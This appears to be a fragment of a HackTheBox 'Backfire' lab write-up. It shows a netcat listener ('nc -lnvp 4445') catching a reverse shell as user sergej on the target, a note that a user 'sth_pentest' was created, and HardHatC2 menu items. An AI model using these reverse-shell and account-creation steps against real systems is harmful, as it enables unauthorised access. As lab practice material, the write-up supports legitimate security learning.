 User sth_pentest created
┌──(Bacala0㉿Bacala0)-[~/htb/backfire/exploits]
└─$ nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.10.14.193] from (UNKNOWN) [10.129.227.115] 57826
bash: cannot set terminal process group (11783): Inappropriate ioctl for device
bash: no job control in this shell
sergej@backfire:~/HardHatC2/HardHatC2Client$
ToolBoxes
Pivot Proxy
Event History
Credentials
Downloads
Hosted Files
Objectives